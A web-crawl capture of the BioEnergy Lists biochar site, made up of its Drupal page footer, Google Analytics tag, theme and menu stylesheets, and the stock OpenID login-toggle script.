<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='d60b1'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://biochar.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn
body_size: 17837
content:
/* normalize.css 2012-03-11T12:53 UTC - http://github.com/necolas/normalize.css */

/* =============================================================================
   Normalize.css is intended to be used as an alternative to CSS resets.

   It is suggested that you read through the normalize.css file and customise it
   to meet the design requirements of a project rather including it as a "black
   box". @see http://nicolasgallagher.com/about-normalize-css/

   Also: @see http://meiert.com/en/blog/20080419/reset-style-sheets-are-bad/
         @see http://snook.ca/archives/html_and_css/no_css_reset/
   ========================================================================== */


/* =============================================================================
   HTML5 display definitions
   ========================================================================== */

/*
 * Corrects block display not defined in IE6/7/8/9 & FF3
 */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary {
  display: block;
}

/*
 * Corrects inline-block display not defined in IE6/7/8/9 & FF3
 */

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

/*
 * Prevents modern browsers from displaying 'audio' without controls
 * Remove excess height in iOS5 devices
 */

audio:not([controls]) {
  display: none;
  height: 0;
}

/*
 * Addresses styling for 'hidden' attribute not present in IE7/8/9, FF3, S4
 * Known issue: no IE6 support
 */

[hidden] {
  display: none;
}


/* =============================================================================
   Base
   ========================================================================== */

/* Instead of relying on the fonts that are available on a user's computer, you
   can use web fonts which, like images, are resources downloaded to the user's
   browser. Because of the bandwidth and rendering resources required, web fonts
   should be used with care.

   Numerous resources for web fonts can be found on Google. Here are a few
   websites where you can find Open Source fonts to download:
   - http://www.fontsquirrel.com/fontface
   - http://www.theleagueofmoveabletype.com

   In order to use these fonts, you will need to convert them into formats
   suitable for web fonts. We recommend the free-to-use Font Squirrel's
   Font-Face Generator:
     http://www.fontsquirrel.com/fontface/generator

   The following is an example @font-face declaration. This font can then be
   used in any ruleset using a property like this:  font-family: Example, serif;

   Since we're using Sass, you'll need to declare your font faces here, then you
   can add them to the font variables in the _base.scss partial.
*/

/*
@font-face {
  font-family: 'Example';
  src: url('../fonts/example.eot');
  src: url('../fonts/example.eot?iefix') format('eot'),
    url('../fonts/example.woff') format('woff'),
    url('../fonts/example.ttf') format('truetype'),
    url('../fonts/example.svg#webfontOkOndcij') format('svg');
  font-weight: normal;
  font-style: normal;
}
*/

/*
 * 1. Corrects text resizing oddly in IE6/7 when body font-size is set using em units
 *    http://clagnut.com/blog/348/#c790
 * 2. Prevents iOS text size adjust after orientation change, without disabling user zoom
 *    www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/
 */

html {
  /*
   * To use a 14px font size on the page, delete the 16px and 12px declarations.
   * To use a 12px font size on the page, delete the 16px and 14px declarations.
   */

  /* Use a 12px base font size */
  font-size: 75%; /* 16px x 75% = 12px */



  -webkit-text-size-adjust: 100%; /* 2 */
  -ms-text-size-adjust: 100%; /* 2 */

  /* Establish a vertical rhythm. */
  line-height: 1.5em;
  
  font-family: Verdana, Helvetica Geneva, sans-serif;
}

/*
 * Instead of relying on the fonts that are available on a user's computer, you
 * can use web fonts which, like images, are resources downloaded to the user's
 * browser. Because of the bandwidth and rendering resources required, web fonts
 * should be used with care.
 *
 * Numerous resources for web fonts can be found on Google. Here are a few
 * websites where you can find Open Source fonts to download:
 * - http://www.fontsquirrel.com/fontface
 * - http://www.theleagueofmoveabletype.com
 *
 * In order to use these fonts, you will need to convert them into formats
 * suitable for web fonts. We recommend the free-to-use Font Squirrel's
 * Font-Face Generator:
 *   http://www.fontsquirrel.com/fontface/generator
 *
 * The following is an example @font-face declaration. This font can then be
 * used in any ruleset using a property like this:  font-family: Example, serif;

@font-face {
  font-family: 'Example';
  src: url('../fonts/example.eot');
  src: url('../fonts/example.eot?iefix') format('eot'),
    url('../fonts/example.woff') format('woff'),
    url('../fonts/example.ttf') format('truetype'),
    url('../fonts/example.svg#webfontOkOndcij') format('svg');
  font-weight: normal;
  font-style: normal;
}

 */
 
  

/*
 * Addresses font-family inconsistency between 'textarea' and other form elements.
 */

html,
button,
input,
select,
textarea {
  /* The following font family declarations are based on the Microsoft core web
   * fonts which are common fonts available on most computer systems. The DejaVu
   * and Nimbus Sans fonts are commonly available on Linux systems where the MS
   * fonts are less common. Tahoma and Helvetica are also widely available.
   *
   * A user's web browser will look at the comma-separated list and will
   * attempt to use each font in turn until it finds one that is available
   * on the user's computer. The final "generic" font (sans-serif, serif or
   * monospace) hints at what type of font to use if the web browser doesn't
   * find any of the fonts in the list.

  font-family: "Times New Roman", Times, Georgia, "DejaVu Serif", serif;
  font-family: Times, "Times New Roman", Georgia, "DejaVu Serif", serif;
  font-family: Georgia, "Times New Roman", "DejaVu Serif", serif;

  font-family: Verdana, Tahoma, "DejaVu Sans", sans-serif;
  font-family: Tahoma, Verdana, "DejaVu Sans", sans-serif;
  font-family: Helvetica, Arial, "Nimbus Sans L", sans-serif;
  font-family: Arial, Helvetica, "Nimbus Sans L", sans-serif;

  font-family: "Courier New", "DejaVu Sans Mono", monospace;

   */

  font-family: Verdana, Tahoma, "DejaVu Sans", sans-serif;
}

/*
 * Addresses margins handled incorrectly in IE6/7
 */

body {
  margin: 0.5em;
}


/* =============================================================================
   Links
   ========================================================================== */

/*
 * The order of link states are based on Eric Meyer's article:
 * http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states
 */

a:link {
	color: #060;
	text-decoration: none;
}

a:visited {
	color: #0077FF;
	text-decoration: underline;
}

a:hover,
a:focus {
	color: ##83FF00;
	text-decoration: underline;
}

a:active {
	text-decoration: none;
}

/*
 * Addresses outline displayed oddly in Chrome
 */

a:focus {
  outline: thin dotted;
}

/*
 * Improves readability when focused and also mouse hovered in all browsers
 * people.opera.com/patrickl/experiments/keyboard/test
 */

a:hover,
a:active {
  outline: 0;
}


/* =============================================================================
   Typography

   To achieve a pleasant vertical rhythm, we use Compass' Vertical Rhythm mixins
   so that the line height of our base font becomes the basic unit of vertical
   measurement. We use multiples of that unit to set the top and bottom margins
   for our block level elements and to set the line heights of any fonts.
   For more information, see http://24ways.org/2006/compose-to-a-vertical-rhythm
   ========================================================================== */

/*
 * Addresses font sizes and margins set differently in IE6/7
 * Addresses font sizes within 'section' and 'article' in FF4+, Chrome, S5
 */

h1 {
  font-size: 2em;
  /* Sets the line height to 2 units of vertical rhythm */
  line-height: 1.5em; /* 3rem / 2em = 1.5em */
  /* Sets 1 unit of vertical rhythm on the top and bottom margins. */
  margin-top: 0.75em; /* 1.5rem / 2em = .75em */
  margin-bottom: 0.75em;
    font-family: Georgia, "Times New Roman", Times, serif;
}

h2 {
  font-size: 1.5em;
  line-height: 2em; /* 3rem / 1.5em = 2em */
  margin-top: 1em; /* 1.5rem / 1.5em = 1em */
  margin-bottom: 1em;
  font-family: Georgia, "Times New Roman", Times, serif;
}

h3 {
  font-size: 1.17em;
  line-height: 1.282em; /* 1.5rem / 1.17em = 1.282em */
  margin-top: 1.282em;
  margin-bottom: 1.282em;
   font-family: Georgia, "Times New Roman", Times, serif;
}

h4 {
  font-size: 1em;
  line-height: 1.5em; /* 1.5rem / 1em = 1.5em */
  margin-top: 1.5em;
  margin-bottom: 1.5em;
   font-family: Georgia, "Times New Roman", Times, serif;
}

h5 {
  font-size: 0.83em;
  line-height: 1.807em; /* 1.5rem / 0.83em = 1.807em */
  margin-top: 1.807em;
  margin-bottom: 1.807em;
   font-family: Georgia, "Times New Roman", Times, serif;
}

h6 {
  font-size: 0.75em;
  line-height: 2em; /* 1.5rem / .75em = 2em */
  margin-top: 2em;
  margin-bottom: 2em;
   font-family: Georgia, "Times New Roman", Times, serif;
}

/* Thematic break */
hr {
  height: 1px;
  border: 1px solid #666;
  padding-bottom: -1px;
  margin: 1.5em 0;
}

/*
 * Addresses styling not present in IE7/8/9, S5, Chrome
 */

abbr[title] {
  border-bottom: 1px dotted;
  cursor: help;
  white-space: nowrap;
}

/*
 * Addresses style set to 'bolder' in FF3+, S4/5, Chrome
*/

b,
strong {
  font-weight: bold;
}

blockquote {
  /* Sets 1 unit of vertical rhythm on the top and bottom margin. */
   color: #555;
   padding: 2em;
   margin: 1.5em 30px;
   font-family:Georgia, "Times New Roman", Times, serif;
}

/*
 * Addresses styling not present in S5, Chrome
 */

dfn {
  font-style: italic;
}

/*
 * Addresses styling not present in IE6/7/8/9
 */

mark {
  background: #ff0;
  color: #000;
}

/*
 * Addresses margins set differently in IE6/7
 */

p,
pre {
  /* Sets 1 unit of vertical rhythm on the top and bottom margin. */
  margin: 1.5em 0;
       padding: 0.25em;
     max-width: 600px;
}

/*
 * Corrects font family set oddly in IE6, S4/5, Chrome
 * en.wikipedia.org/wiki/User:Davidgothberg/Test59
 */

pre,
code,
kbd,
samp,
tt,
var {
  font-family: "Courier New", "DejaVu Sans Mono", monospace, sans-serif;
  _font-family: 'courier new', monospace;
  font-size: 1em;
  line-height: 1.5em;
}

/*
 * Improves readability of pre-formatted text in all browsers
 */

pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

/*
 * 1. Addresses CSS quotes not supported in IE6/7
 * 2. Addresses quote property not supported in S4
 */

/* 1 */

q {
  quotes: none;
}

/* 2 */

q:before,
q:after {
  content: '';
  content: none;
}

/* @todo Determine how big element affects vertical rhythm. */
small {
  font-size: 75%;
}

/*
 * Prevents sub and sup affecting line-height in all browsers
 * gist.github.com/413930
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}


/* =============================================================================
   Lists
   ========================================================================== */

/*
 * Addresses margins set differently in IE6/7
 */

dl,
menu,
ol,
ul,
.item-list ul /* Drupal override */ {
  /* Sets 1 unit of vertical rhythm on the top and bottom margin. */
  margin: 1.5em 0;
}

.item-list ul li { /* Drupal override */
  margin: 0;
}

dd {
  margin: 0 0 0 30px; /* LTR */
}

ul ul, ul ol,
ol ul, ol ol,
.item-list ul ul, .item-list ul ol,
.item-list ol ul, .item-list ol ol {
  margin: 0; /* Turn off margins on nested lists. */
}

/*
 * Addresses paddings set differently in IE6/7
 */

menu,
ol,
ul,
.item-list ul /* Drupal override */ {
  padding: 0 0 0 30px; /* LTR */
}

/*
 * Corrects list images handled incorrectly in IE7
 */

nav ul,
nav ol {
  list-style: none;
  list-style-image: none;
}


/* =============================================================================
   Embedded content
   ========================================================================== */

   img { 
    border-radius: 3px;
   }
/*
 * 1. Removes border when inside 'a' element in IE6/7/8/9, FF3
 * 2. Improves image quality when scaled in IE7
 *    code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/
 */

img {
  border: 2px; /* 1 */
  -ms-interpolation-mode: bicubic; /* 2 */
   
   border-color:#ddd;
  /* vertical-align: bottom; */ /* Suppress the space beneath the baseline */

  /* Responsive images */
  /* @todo Add responsive embedded video. */
  max-width: 100%;
  height: auto;

}

/*
 * Corrects overflow displayed oddly in IE9
 */

svg:not(:root) {
  overflow: hidden;
}


/* =============================================================================
   Figures
   ========================================================================== */

/*
 * Addresses margin not present in IE6/7/8/9, S5, O11
 */

figure {
  margin: 0;
}


/* =============================================================================
   Forms
   ========================================================================== */

/*
 * Corrects margin displayed oddly in IE6/7
 */

form {
  margin: 0;
}

/*
 * Define consistent border, margin, and padding
 */

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.5em 0.625em 1em;
}

/*
 * 1. Corrects color not being inherited in IE6/7/8/9
 * 2. Corrects text not wrapping in FF3
 * 3. Corrects alignment displayed oddly in IE6/7
 */

legend {
  border: 0; /* 1 */
  padding: 0;
  white-space: normal; /* 2 */
  *margin-left: -7px; /* 3 */ /* LTR */
}

/*
 * 1. Corrects font size not being inherited in all browsers
 * 2. Addresses margins set differently in IE6/7, FF3+, S5, Chrome
 * 3. Improves appearance and consistency in all browsers
 */

button,
input,
select,
textarea {
  font-size: 100%; /* 1 */
  margin: 0; /* 2 */
  vertical-align: baseline; /* 3 */
  *vertical-align: middle; /* 3 */
}

/*
 * Addresses FF3/4 setting line-height on 'input' using !important in the UA stylesheet
 */

button,
input {
  line-height: normal; /* 1 */
}

/*
 * 1. Improves usability and consistency of cursor style between image-type 'input' and others
 * 2. Corrects inability to style clickable 'input' types in iOS
 * 3. Removes inner spacing in IE7 without affecting normal text inputs
 *    Known issue: inner spacing remains in IE6
 */

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer; /* 1 */
  -webkit-appearance: button; /* 2 */
  *overflow: visible;  /* 3 */
}

/*
 * Re-set default cursor for disabled elements
 */

button[disabled],
input[disabled] {
  cursor: default;
}

/*
 * 1. Addresses box sizing set to content-box in IE8/9
 * 2. Removes excess padding in IE8/9
 * 3. Removes excess padding in IE7
      Known issue: excess padding remains in IE6
 */

input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
  *height: 13px; /* 3 */
  *width: 13px; /* 3 */
}

/*
 * 1. Addresses appearance set to searchfield in S5, Chrome
 * 2. Addresses box-sizing set to border-box in S5, Chrome (include -moz to future-proof)
 */

input[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  -webkit-box-sizing: content-box; /* 2 */
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

/*
 * Removes inner padding and search cancel button in S5, Chrome on OS X
 */

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

/*
 * Removes inner padding and border in FF3+
 * www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/
 */

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/*
 * 1. Removes default vertical scrollbar in IE6/7/8/9
 * 2. Improves readability and alignment in all browsers
 */

textarea {
  overflow: auto; /* 1 */
  vertical-align: top; /* 2 */
}


/* =============================================================================
   Tables
   ========================================================================== */

/*
 * Remove most spacing between table cells
 */

table {
  border-collapse: collapse;
  border-spacing: 0;
  /* width: 100%; */ /* Prevent cramped-looking tables */
  /* Add vertical rhythm margins. */
  margin-top: 1.5em;
  margin-bottom: 1.5em;
}

/*
 * Drupal provides table styling which is only useful for its admin section
 * forms, so we override this default CSS. (We set it back in forms.css.)
 */

th {
  text-align: left; /* LTR */
  padding: 0;
  border-bottom: none;
}

tbody {
  border-top: none;
}


--- FILE ---
content_type: text/css
request_url: http://biochar.bioenergylists.org/sites/all/modules/ds/layouts/ds_2col_stacked_fluid/ds_2col_stacked_fluid.css?qqkkbn
body_size: 243
content:

.group-header {
}

.group-left {
  float: left;
  width: 50%;
}

.group-right {
  float: right;
  width: 50%;
}

.group-one-column .group-left,
.group-one-column .group-right {
	width: 100%;
	float: none;
} 

.group-footer {
  clear: both;
}


--- FILE ---
content_type: text/css
request_url: http://biochar.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn
body_size: 3157
content:
.sf-menu.sf-style-light-blue {
  float: left;
  margin-bottom: 1em;
  padding: 0;
}
.sf-menu.sf-style-light-blue.sf-navbar {
  width: 100%;
}
.sf-menu.sf-style-light-blue ul {
  padding-left: 0;
}
.sf-menu.sf-style-light-blue a {
  border: 1px solid #b7d5f3;
  color: #00305f;
  padding: 0.75em 1em;
}
.sf-menu.sf-style-light-blue a.sf-with-ul {
  padding-right: 2.25em;
}
.sf-menu.sf-style-light-blue.rtl a.sf-with-ul {
  padding-left: 2.25em;
  padding-right: 1em;
}
.sf-menu.sf-style-light-blue.sf-navbar a {
  border: 0;
}
.sf-menu.sf-style-light-blue span.sf-description {
  color: #13a;
  display: block;
  font-size: 0.8em;
  line-height: 1.5em;
  margin: 5px 0 0 5px;
  padding: 0;
}
.sf-menu.sf-style-light-blue li,
.sf-menu.sf-style-light-blue.sf-navbar {
  background: #d9ecff;
}
.sf-menu.sf-style-light-blue li li {
  background: #d1e8ff;
}
.sf-menu.sf-style-light-blue li li li {
  background: #c6e3ff;
}
.sf-menu.sf-style-light-blue li:hover,
.sf-menu.sf-style-light-blue li.sfHover,
.sf-menu.sf-style-light-blue li.active a,
.sf-menu.sf-style-light-blue a:focus,
.sf-menu.sf-style-light-blue a:hover,
.sf-menu.sf-style-light-blue a:active,
.sf-menu.sf-style-light-blue.sf-navbar li li {
  background: #b5d8fa;
  color: #001020;
}
.sf-menu.sf-style-light-blue.sf-navbar li ul {
  background-color: #b5d8fa;
}
.sf-menu.sf-style-light-blue.sf-navbar li ul li ul {
  background-color: transparent;
}
.sf-menu.sf-style-light-blue .sf-sub-indicator {
  background-image: url('../images/arrows-ffffff.png');
}
.sf-menu.rtl.sf-style-light-blue .sf-sub-indicator {
  background-image: url('../images/arrows-ffffff-rtl.png');
}
.sf-menu.sf-style-light-blue ul.sf-megamenu li.sf-megamenu-wrapper ol,
.sf-menu.sf-style-light-blue ul.sf-megamenu li.sf-megamenu-wrapper ol li {
  margin: 0;
  padding: 0;
}
.sf-menu.sf-style-light-blue ul.sf-megamenu li.sf-megamenu-wrapper a.menuparent {
  font-weight: bold;
}
.sf-menu.sf-style-light-blue ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column {
  display: inline;
  float: left;
  width: 12em;
}
.sf-menu.sf-style-light-blue.rtl ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column {
  float: right;
}
.sf-menu.sf-style-light-blue li.sf-parent-children-1 ul.sf-megamenu {
  width: 12em;
}
.sf-menu.sf-style-light-blue li.sf-parent-children-2 ul.sf-megamenu {
  width: 24em;
}
.sf-menu.sf-style-light-blue li.sf-parent-children-3 ul.sf-megamenu {
  width: 36em;
}
.sf-menu.sf-style-light-blue li.sf-parent-children-4 ul.sf-megamenu {
  width: 48em;
}
.sf-menu.sf-style-light-blue li.sf-parent-children-5 ul.sf-megamenu {
  width: 60em;
}
.sf-menu.sf-style-light-blue li.sf-parent-children-6 ul.sf-megamenu {
  width: 72em;
}
.sf-menu.sf-style-light-blue li.sf-parent-children-7 ul.sf-megamenu {
  width: 84em;
}
.sf-menu.sf-style-light-blue li.sf-parent-children-8 ul.sf-megamenu {
  width: 96em;
}
.sf-menu.sf-style-light-blue li.sf-parent-children-9 ul.sf-megamenu {
  width: 108em;
}
.sf-menu.sf-style-light-blue li.sf-parent-children-10 ul.sf-megamenu {
  width: 120em;
}

--- FILE ---
content_type: text/css
request_url: http://biochar.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn
body_size: 2948
content:
.sf-menu.sf-style-white {
  float: left;
  margin-bottom: 1em;
  padding: 0;
}
.sf-menu.sf-style-white.sf-navbar {
  width: 100%;
}
.sf-menu.sf-style-white ul {
  padding-left: 0;
}
.sf-menu.sf-style-white a {
  border: 1px solid #e1e1e1;
  color: #555555;
  padding: 0.75em 1em;
}
.sf-menu.sf-style-white a.sf-with-ul {
  padding-right: 2.25em;
}
.sf-menu.sf-style-white.rtl a.sf-with-ul {
  padding-left: 2.25em;
  padding-right: 1em;
}
.sf-menu.sf-style-white.sf-navbar a {
  border: 0;
}
.sf-menu.sf-style-white span.sf-description {
  color: #13a;
  display: block;
  font-size: 0.8em;
  line-height: 1.5em;
  margin: 5px 0 0 5px;
  padding: 0;
}
.sf-menu.sf-style-white li,
.sf-menu.sf-style-white.sf-navbar {
  background: #f9f9f9;
}
.sf-menu.sf-style-white li li {
  background: #f7f7f7;
}
.sf-menu.sf-style-white li li li {
  background: #f5f5f5;
}
.sf-menu.sf-style-white li:hover,
.sf-menu.sf-style-white li.sfHover,
.sf-menu.sf-style-white li.active a,
.sf-menu.sf-style-white a:focus,
.sf-menu.sf-style-white a:hover,
.sf-menu.sf-style-white a:active,
.sf-menu.sf-style-white.sf-navbar li li {
  background: #e9e9e9;
}
.sf-menu.sf-style-white.sf-navbar li ul {
  background-color: #e9e9e9;
}
.sf-menu.sf-style-white.sf-navbar li ul li ul {
  background-color: transparent;
}
.sf-menu.sf-style-white .sf-sub-indicator {
  background-image: url('../images/arrows-777777.png');
}
.sf-menu.sf-style-white.rtl .sf-sub-indicator {
  background-image: url('../images/arrows-777777-rtl.png');
}
.sf-menu.sf-style-white ul.sf-megamenu li.sf-megamenu-wrapper ol,
.sf-menu.sf-style-white ul.sf-megamenu li.sf-megamenu-wrapper ol li {
  margin: 0;
  padding: 0;
}
.sf-menu.sf-style-white ul.sf-megamenu li.sf-megamenu-wrapper a.menuparent {
  font-weight: bold;
}
.sf-menu.sf-style-white ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column {
  display: inline;
  float: left;
  width: 12em;
}
.sf-menu.sf-style-white.rtl ul.sf-megamenu li.sf-megamenu-wrapper ol li.sf-megamenu-column {
  float: right;
}
.sf-menu.sf-style-white li.sf-parent-children-1 ul.sf-megamenu {
  width: 12em;
}
.sf-menu.sf-style-white li.sf-parent-children-2 ul.sf-megamenu {
  width: 24em;
}
.sf-menu.sf-style-white li.sf-parent-children-3 ul.sf-megamenu {
  width: 36em;
}
.sf-menu.sf-style-white li.sf-parent-children-4 ul.sf-megamenu {
  width: 48em;
}
.sf-menu.sf-style-white li.sf-parent-children-5 ul.sf-megamenu {
  width: 60em;
}
.sf-menu.sf-style-white li.sf-parent-children-6 ul.sf-megamenu {
  width: 72em;
}
.sf-menu.sf-style-white li.sf-parent-children-7 ul.sf-megamenu {
  width: 84em;
}
.sf-menu.sf-style-white li.sf-parent-children-8 ul.sf-megamenu {
  width: 96em;
}
.sf-menu.sf-style-white li.sf-parent-children-9 ul.sf-megamenu {
  width: 108em;
}
.sf-menu.sf-style-white li.sf-parent-children-10 ul.sf-megamenu {
  width: 120em;
}

--- FILE ---
content_type: text/css
request_url: http://biochar.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn
body_size: 2140
content:
/**
 * @file
 * Node Styling
 *
 * Style anything that isn't in the $content variable.
 */


.node { /* Node wrapper */
}

.preview .node { /* Preview of the content before submitting new or updated content */
  /* background-color: #ffffea; */ /* Drupal core uses a #ffffea background */
}

.node .node-title { /* Node title */
  
}

.node .user-picture { /* The picture of the node author */
}

.node .submitted { /* The "posted by" information */
   color: #666;
}

.node .content { /* Node's content wrapper */
}

.node ul.links { /* Node links. See also the ul.links declaration in the pages.css. */
}

.node-promoted { /* A node that has been promoted to the front page */
}

.node-sticky { /* A sticky node (displayed before others in a list) */
}

.node-by-viewer { /* A node created by the current user */
}


.node-teaser  h2{
   font-family: Verdana, Geneva, sans-serif;
   border-bottom: 1px solid #333;
  
}
.node-teaser { /* A node displayed as teaser */
    padding-left: 1em;
	padding-bottom: 1em;
	 max-width: 750px;	

}


/*
 * All nodes are given a node-FOO class that describes the type of content that
 * it is. If you create a new content type called "my-custom-type", it will
 * receive a "node-my-custom-type" class.
 */

.node-page { /* Page content node */
}

.node-article { /* Article content node */
}

.node-unpublished { /* Unpublished nodes */
  /* background-color: #fff4f4; */ /* Drupal core uses a #fff4f4 background */
}

.node-unpublished p.unpublished,
.comment-unpublished p.unpublished { /* The word "Unpublished" displayed underneath the content. */
  height: 0;
  overflow: visible;
  color: #d8d8d8;
  font-size: 75px;
  line-height: 1;
  font-family: Impact, "Arial Narrow", Helvetica, sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  word-wrap: break-word; /* A very nice CSS3 property */
}

.lt-ie8 .node-unpublished p.unpublished > *,
.lt-ie8 .comment-unpublished > * {
  position: relative; /* Otherwise these elements will appear below the "Unpublished" text. */
}


--- FILE ---
content_type: application/javascript
request_url: http://biochar.bioenergylists.org/modules/openid/openid.js?qqkkbn
body_size: 1829
content:
(function ($) {

Drupal.behaviors.openid = {
  attach: function (context) {
    var loginElements = $('.form-item-name, .form-item-pass, li.openid-link');
    var openidElements = $('.form-item-openid-identifier, li.user-link');
    var cookie = $.cookie('Drupal.visitor.openid_identifier');

    // This behavior attaches by ID, so is only valid once on a page.
    if (!$('#edit-openid-identifier.openid-processed').length) {
      if (cookie) {
        $('#edit-openid-identifier').val(cookie);
      }
      if ($('#edit-openid-identifier').val() || location.hash == '#openid-login') {
        $('#edit-openid-identifier').addClass('openid-processed');
        loginElements.hide();
        // Use .css('display', 'block') instead of .show() to be Konqueror friendly.
        openidElements.css('display', 'block');
      }
    }

    $('li.openid-link:not(.openid-processed)', context)
      .addClass('openid-processed')
      .click(function () {
         loginElements.hide();
         openidElements.css('display', 'block');
        // Remove possible error message.
        $('#edit-name, #edit-pass').removeClass('error');
        $('div.messages.error').hide();
        // Set focus on OpenID Identifier field.
        $('#edit-openid-identifier')[0].focus();
        return false;
      });
    $('li.user-link:not(.openid-processed)', context)
      .addClass('openid-processed')
      .click(function () {
         openidElements.hide();
         loginElements.css('display', 'block');
        // Clear OpenID Identifier field and remove possible error message.
        $('#edit-openid-identifier').val('').removeClass('error');
        $('div.messages.error').css('display', 'block');
        // Set focus on username field.
        $('#edit-name')[0].focus();
        return false;
      });
  }
};

})(jQuery);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1537810861&t=pageview&_s=1&dl=http%3A%2F%2Fbiochar.bioenergylists.org%2Fcarbonland&ul=en-us%40posix&dt=Carbonland%20Plantonic%20Plant%20Growth%20Nutrient%20%7C%20BioEnergy%20Lists%3A%20Biochar%20Mailing%20Lists&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=88884920&gjid=1286799908&cid=70592665.1767119121&tid=UA-7710363-2&_gid=153840460.1767119121&_r=1&_slc=1&z=1883916024
body_size: -288
content:
2,cG-KZJZJV55XX